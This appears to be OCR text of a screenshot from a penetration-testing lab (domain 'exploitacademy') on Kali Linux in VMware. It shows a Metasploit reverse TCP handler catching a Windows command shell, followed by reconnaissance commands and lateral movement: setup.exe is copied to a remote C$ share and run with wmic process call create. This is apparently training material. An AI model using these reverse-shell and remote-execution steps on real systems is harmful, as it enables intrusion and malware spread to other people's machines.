 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Windows Server 2012 Windows 10 and later x64 kali-linux-2022.3-vmware...
1 2 3 4 18:29
Trash
File System
Home
setup.exe
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.232.131:443
[*] Command shell session 1 opened (192.168.232.131:443 → 192.168.23
2.134:64988) at 2022-11-15 18:28:15 -0500
Shell Banner:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
-----
C:\Windows\system32>whoami
whoami
exploitacademy\john.doe
C:\Windows\system32>hostname
hostname
WIN-P6HD7DICPFR
C:\Windows\system32>
kali@kali: ~
File Actions Edit View Help
yes
1 file(s) copied.
C:\Users\john.doe>dir \\192.168.232.134\c$
dir \\192.168.232.134\c$
Volume in drive \\192.168.232.134\c$ has no label.
Volume Serial Number is BC39-CD1C
Directory of \\192.168.232.134\c$
08/22/2013 07:52 AM <DIR> PerfLogs
08/22/2013 06:50 AM <DIR> Program Files
08/22/2013 07:39 AM <DIR> Program Files (x86)
11/15/2022 02:55 PM 7,168 setup.exe
11/15/2022 01:40 AM <DIR> Users
11/15/2022 01:50 AM <DIR> Windows
1 File(s) 7,168 bytes
5 Dir(s) 54,036,877,312 bytes free
C:\Users\john.doe>wmic /node:"192.168.232.134" process call create "\\192.168.232.134\c$\setup.exe"
wmic /node:"192.168.232.134" process call create "\\192.168.232.134\c$\setup.exe"
Executing (Win32_Process)→Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1644;
ReturnValue = 0;
};
C:\Users\john.doe>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search